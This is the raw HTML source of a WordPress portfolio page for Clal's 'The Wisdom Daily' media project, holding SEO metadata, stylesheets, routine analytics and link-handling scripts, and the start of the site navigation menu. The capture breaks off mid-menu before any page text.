

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.clal.org/project/twd/
body_size: 12335
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="pingback" href="https://www.clal.org/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>The Wisdom Daily - Clal</title>
	<link rel="canonical" href="https://www.clal.org/project/twd/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="The Wisdom Daily - Clal" />
	<meta name="twitter:description" content="The Wisdom Daily is Clal&#039;s flagship media site. A place for political, cultural and spiritual commentary and analysis." />
	<meta name="twitter:image" content="https://i0.wp.com/www.clal.org/wp-content/uploads/2017/02/maybe.jpg?fit=2079%2C1442&ssl=1" />
	<meta name="twitter:site" content="@ClalNY" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.clal.org/project/twd/","url":"https://www.clal.org/project/twd/","name":"The Wisdom Daily - Clal","isPartOf":{"@id":"https://www.clal.org/#website"},"primaryImageOfPage":{"@id":"https://www.clal.org/project/twd/#primaryimage"},"image":{"@id":"https://www.clal.org/project/twd/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.clal.org/wp-content/uploads/2017/02/maybe.jpg?fit=2079%2C1442&ssl=1","datePublished":"2017-11-14T22:21:26+00:00","dateModified":"2024-05-08T18:17:16+00:00","breadcrumb":{"@id":"https://www.clal.org/project/twd/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.clal.org/project/twd/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.clal.org/project/twd/#primaryimage","url":"https://i0.wp.com/www.clal.org/wp-content/uploads/2017/02/maybe.jpg?fit=2079%2C1442&ssl=1","contentUrl":"https://i0.wp.com/www.clal.org/wp-content/uploads/2017/02/maybe.jpg?fit=2079%2C1442&ssl=1","width":2079,"height":1442},{"@type":"BreadcrumbList","@id":"https://www.clal.org/project/twd/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.clal.org/"},{"@type":"ListItem","position":2,"name":"Portfolio","item":"https://www.clal.org/project/"},{"@type":"ListItem","position":3,"name":"The Wisdom Daily"}]},{"@type":"WebSite","@id":"https://www.clal.org/#website","url":"https://www.clal.org/","name":"Clal","description":"Making Jewish a public good.","publisher":{"@id":"https://www.clal.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.clal.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.clal.org/#organization","name":"Clal","url":"https://www.clal.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.clal.org/#/schema/logo/image/","url":"https://www.clal.org/wp-content/uploads/2017/11/NewLogo.png","contentUrl":"https://www.clal.org/wp-content/uploads/2017/11/NewLogo.png","width":1,"height":1,"caption":"Clal"},"image":{"@id":"https://www.clal.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ClalNY/","https://x.com/ClalNY"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.clal.org' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Clal &raquo; Feed" href="https://www.clal.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clal &raquo; Comments Feed" href="https://www.clal.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.clal.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.clal.org%2Fproject%2Ftwd%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.clal.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.clal.org%2Fproject%2Ftwd%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='awsm-team-css-css' href='https://www.clal.org/wp-content/plugins/awsm-team-pro/css/team.min.css?ver=1.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.clal.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.clal.org/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-google-font-css' href='//fonts.googleapis.com/css?family=Lora%3A400%2C400italic%2C700%7CMontserrat%3A400%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.clal.org/wp-content/themes/pillar/style/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-fonts-css' href='https://www.clal.org/wp-content/themes/pillar/style/css/icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-plugins-css' href='https://www.clal.org/wp-content/themes/pillar/style/css/plugins.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-theme-styles-css' href='https://www.clal.org/wp-content/uploads/wp-less/pillar/style/css/theme-b6822deaef.css' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-style-css' href='https://www.clal.org/wp-content/themes/pillar/style.css?ver=6.9' type='text/css' media='all' />
<style id='ebor-style-inline-css' type='text/css'>

				@media all and (max-width: 1024px) {
				  .parallax > .background-image-holder,
				  .parallax .slides li > .background-image-holder {
				    top: 0 !important;
				    transform: none !important;
				    -webkit-transform: none !important;
				    height: 100%;
				  }
				}
			/** nav styling **/
#menu-standard-navigation > li a {
 font-weight: 600;
}

.menu>li ul {
 background: #dbdbdb;
}

.menu>li ul li a {
 color: #232323;
}

.menu>li>ul a {
 opacity: 1;
}

.nav-mobile-toggle.visible-sm.visible-xs:before {
    content: 'Menu';
    display: flex;
    line-height: 0;
    margin-top: 18px;
}

.nav-mobile-toggle i {
 margin-top: 0;
}

.wpb-content-wrapper {
   padding-top:  0px;
}

/** nav transparency fix **/
@media (min-width: 991px) {
   .nav--transparent:not(.nav--fixed) {
      background: #232323 !important;
  }
}
/*# sourceURL=ebor-style-inline-css */
</style>
<script type="text/javascript" src="https://www.clal.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.clal.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NGJWWC75" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.clal.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGJWWC75");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://www.clal.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.clal.org/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.168.0" /><script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('www.clal.org') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\'' + all_links.href.replace(/'/g, '') + '\', \'_blank\', \'noopener\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="The Wisdom Daily" />
<meta property="og:url" content="https://www.clal.org/project/twd/" />
<meta property="og:description" content="The Wisdom Daily is Clal&#8217;s flagship media site. A place for political, cultural and spiritual commentary and analysis." />
<meta property="article:published_time" content="2017-11-14T22:21:26+00:00" />
<meta property="article:modified_time" content="2024-05-08T18:17:16+00:00" />
<meta property="og:site_name" content="Clal" />
<meta property="og:image" content="https://i0.wp.com/www.clal.org/wp-content/uploads/2017/02/maybe.jpg?fit=1200%2C832&#038;ssl=1" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="832" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="The Wisdom Daily" />
<meta name="twitter:image" content="https://i0.wp.com/www.clal.org/wp-content/uploads/2017/02/maybe.jpg?fit=1200%2C832&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/www.clal.org/wp-content/uploads/2017/11/cropped-logo3.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.clal.org/wp-content/uploads/2017/11/cropped-logo3.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.clal.org/wp-content/uploads/2017/11/cropped-logo3.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.clal.org/wp-content/uploads/2017/11/cropped-logo3.png?fit=270%2C270&#038;ssl=1" />
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1715192233101{background-color: #e8e8e8 !important;}.vc_custom_1715192215640{background-color: #e5e5e5 !important;}.vc_custom_1715192120020{background-color: #e5e5e5 !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular portfolio-template-default single single-portfolio postid-1716 single-format-standard custom-background wp-theme-pillar  scroll-assist wpb-js-composer js-comp-ver-8.7.2 vc_responsive">

<a href="#" id="top"></a>

<div class="pillar-loader"></div>


<div class="modal-container search-modal" data-modal-id="search-form">
	<div class="modal-content bg-white imagebg" data-width="100%" data-height="100%">
		<div class="pos-vertical-center clearfix">
			<div class="col-md-6 col-md-offset-3 col-sm-8 col-sm-offset-2 text-center">
				<form class="search-form" method="get" id="searchform" action="https://www.clal.org/">
	<div class="input-with-icon">
		<i class="icon-Magnifi-Glass2"></i>
		<input type="text" id="s2" class="mb0" name="s" placeholder="Type here" />
	</div>
</form>			</div>
		</div>
	</div><!--end of modal-content-->
</div><!--end of modal-container-->
<nav class="transition--fade">
	
    <div class="nav-bar nav--absolute nav--transparent" data-fixed-at="200">
    	<div class="nav-inner">
    	
	    	
<div class="nav-module logo-module left">
    <a href="https://www.clal.org/">
    	<img class="logo logo-dark" alt="logo" src="https://www.clal.org/wp-content/uploads/2017/09/logotest93b.png" />
    	<img class="logo logo-light" alt="logo" src="https://www.clal.org/wp-content/uploads/2017/09/logotest93c.png" />
    </a>
</div>	        
	        <div class="nav-float-right">
	        
		        <div class="nav-module menu-module left">
		            <ul id="menu-standard-navigation" class="menu"><li id="menu-item-1646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1646"><a href="https://www.clal.org">Home</a></li>
<li id="menu-item-3397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3397 dropdown"><a href="https://www.clal.org/pages/about/">About</a>
<ul role="menu" class=" subnav">
	<li id="menu-item-3404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3404"><a href="https://www.clal.org/history/team/">Our Team</a></li>
	<li id="menu-item-3405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3405 dropdown"><a href="https://www.clal.org/history/">History</a>
	<ul role="menu" class=" subnav">
		<li id="menu-item-3773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3773"><a href="https://www.clal.org/50th-anniversary-celebration-of-clal/">Celebrating 50 Years of Clal</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1644 dropdown"><a>Programs</a>
<ul role="menu" class=" subnav">
	<li id="menu-item-3406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3406"><a href="https://www.clal.org/belonging/">Belonging</a></li>
	<li id="menu-item-3407" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-3407"><a href="https://www.clal.org/project/glean/">Glean</a></li>
	<li id="menu-item-3854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3854"><a href="https://www.clal.org/jewish-work/">Jewish at Work</a></li>
	<li id="menu-item-3575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3575"><a href="https://www.clal.org/lti/">Leading Through Innovation</a></li>
	<li id="menu-item-3410" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-3410"><a href="https://www.clal.org/project/rabbis-without-borders/">Rabbis Without Borders</a></li>
